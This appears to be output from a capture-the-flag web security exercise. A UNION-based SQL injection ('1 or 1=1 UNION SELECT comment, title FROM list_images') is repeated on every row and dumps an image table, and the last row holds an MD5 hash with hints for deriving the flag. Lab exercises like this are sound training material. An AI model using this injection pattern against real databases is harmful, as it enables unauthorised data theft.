 ID: 1 or 1=1 UNION SELECT comment, title FROM list_images
Title: Nsa
Url : An image about the NSA !
ID: 1 or 1=1 UNION SELECT comment, title FROM list_images
Title: 42 !
Url : There is a number..
ID: 1 or 1=1 UNION SELECT comment, title FROM list_images
Title: Google
Url : Google it !
ID: 1 or 1=1 UNION SELECT comment, title FROM list_images
Title: Earth
Url : Earth!
ID: 1 or 1=1 UNION SELECT comment, title FROM list_images
Title: Hack me ?
Url : If you read this just use this md5 decode lowercase then sha256 to win this flag ! : 1928e8083cf461a51303633093573c46